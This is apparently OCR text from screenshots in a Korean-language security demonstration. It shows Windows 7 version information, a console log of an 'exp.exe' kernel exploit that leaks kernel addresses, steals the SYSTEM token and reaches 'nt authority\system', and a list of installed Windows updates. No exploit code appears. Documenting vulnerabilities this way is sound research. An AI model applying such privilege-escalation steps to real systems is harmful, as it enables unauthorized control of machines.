 exploited_...
컴퓨터
네트워크
휴지통
Windows 정보
Windows 7 Ultimate K
Microsoft Windows
버전 6.1 (빌드 7601: Service Pack 1)
Copyright © 2009 Microsoft Corporation. All rights reserved.
Windows 7 Ultimate K 운영 체제 및 해당 사용자 인터페이스는 미국, 대한민국
및 기타 여러 나라에서 상표 및 출원 중인 다른 지적 재산권이나 기존 지적 재산권
에 의해 보호됩니다.
이 제품은 Microsoft 소프트웨어 사용 조건에 따라 다음 사용자가 사용할 수
있습니다.
Windows 사용자
확인
관리자: C:₩Windows₩system32₩cmd.exe - exp.exe
hTarget Kernel memory address: 0xfffff900c0835810, tagTHREAD memory address: 0xf
ffff900c4ca6c10
[main] CreareWindowEx failed!
=> Head: 0xfffff900c1f0d000, Owner: 0x0, Type: 0x6, hwnd:0x1730000
[!] make read/write primitive!
[+] ntoskrnl Base Addr: FFFFF80002E11000
[+] PsInitialSystemProcess: FFFFF800030AE028
SystemEP : 0xfffffa8030ef2040
[+] ntoskrnl Base Addr: FFFFF80002E11000
[+] PsInitialSystemProcess: FFFFF800030AE028
[!] running exploit...
System TOKEN: FFFFF8A000004B37
Our TOKEN: FFFFF8A0096C08E7
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:₩Users₩exploited_user₩Desktop>whoami
nt authority₩system
C:₩Users₩exploited_user₩Desktop>S
제어판 ▸ 프로그램 ▸ 프로그램 및 기능 ▸ 업데이트 설치
업데이트 설치 검색
제어판 홈
프로그램 제거
Windows 기능 사용/사용 안
함
업데이트 설치 제거
업데이트를 제거하려면 목록에서 선택한 후 [제거] 또는 [변경]을 클릭하십시오.
구성 제거
이름 프로그램 버전
Microsoft .NET Framework 4.7.2(2)
Update for Microsoft .NET Framework 4.7.2 (KB4495588) Microsoft .NET Fra... 1
Update for Microsoft .NET Framework 4.7.2 (KB4087364) Microsoft .NET Fra... 1
Microsoft Windows(188)
User-Mode Driver Framework v1.11 (KB2685813) Microsoft Windows
Update for Microsoft Windows (KB2670838) Microsoft Windows
Microsoft Windows(KB4495606)에 대한 업데이트 Microsoft Windows
Microsoft Windows(KB4493132)에 대한 업데이트 Microsoft Windows
Microsoft Windows(KB4490628)에 대한 업데이트 Microsoft Windows
Microsoft Windows(KB4489885)에 대한 보안 업데이트 Microsoft Windows
Microsoft Windows(KB4474419)에 대한 보안 업데이트 Microsoft Windows
Microsoft Windows(KB4054518)에 대한 보안 업데이트 Microsoft Windows
Microsoft Windows(KB4040980)에 대한 업데이트 Microsoft Windows
Microsoft Windows(KB4019990)에 대한 업데이트 Microsoft Windows
Microsoft Windows(KB3185319)에 대한 보안 업데이트 Microsoft Windows
Microsoft Windows(KB3184143)에 대한 업데이트 Microsoft Windows
Microsoft Windows(KB3179573)에 대한 업데이트 Microsoft Windows
Microsoft Windows(KB3172605)에 대한 업데이트 Microsoft Windows
Microsoft Windows(KB3170735)에 대한 업데이트 Microsoft Windows
Microsoft Windows(KB3161949)에 대한 보안 업데이트 Microsoft Windows
Microsoft Windows(KB3161102)에 대한 업데이트 Microsoft Windows
Microsoft Windows(KB3159398)에 대한 보안 업데이트 Microsoft Windows
Microsoft Corporation 상위 이름: Microsoft Windows
지원 링크: http://support.microsoft.com/?kbid=4495606